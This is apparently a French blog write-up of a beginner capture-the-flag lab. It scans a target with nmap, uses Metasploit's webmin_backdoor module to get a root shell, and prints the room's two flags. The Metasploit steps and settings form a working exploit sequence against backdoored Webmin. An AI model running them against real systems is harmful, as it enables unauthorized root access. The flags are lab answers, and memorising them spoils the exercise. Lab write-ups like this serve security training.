What’s up guys ?

De retour pour un nouvel article, aujourd’hui je vais vous montrer la solution d’un challenge assez simple pour débutant. Ça fera un petit changement 😉.

Dans l’ensemble il n’y a pas de grande difficulté, c’est parti !

Ready ?



Collecte d’informations :

Alors, je commence par effectuer un scan avec nmap :

nmap -sV 10.10.226.165

Intéressant !



Exploitation :

Depuis mon terminal, je lance le Framework Metasploit puis je vais chercher s’il y a un exploit concernant le webmin :

msfconsole -q (sans banner)

search webmin

use 5

msf6 exploit(linux/http/webmin_backdoor) >



Maintenant que j’ai trouvé un exploit intéressant (webmin_backdoor), je check les paramètres à fournir afin de lancer l’exploit :

show options

Voici les différents paramètres à fournir/modifier, pas de panique c’est quand même bien expliqué 😉 :



set rhosts 10.10.226.165

set rport 10000

set ssl true

set lhost 10.8.218.133

run

C’est fait, il me reste à lancer l’exploit pour voir si je peux obtenir une porte dérobée !

Super !! ça fonctionne, je suis directement devenu root sur le server cible.



La fin est proche, il n’y a plus qu’à aller chercher les deux flags :

cd /home/dark

ls

cat user.txt

THM{SUPPLY_CHAIN_COMPROMISE}

cat /root/root.txt

THM{UPDATE_YOUR_INSTALL}

Et voilà, j’ai obtenu les deux flags les amis !!!

Conclusion :

C’est terminé pour ce Write-up, très facile et accessible pour les débutants donc n’hésitez pas à le faire par vous-même avant de vous aider de cet article.

Je vous dis à très vite, faites-moi savoir si vous rencontrez des problèmes.

PEACE 😊 !!!

Tuto Apprendre en ligne n’a jamais été aussi simple – Tutoriels pour tous les niveaux.

Tuto Apprendre en ligne n’a jamais été aussi simple – Tutoriels pour tous les niveaux.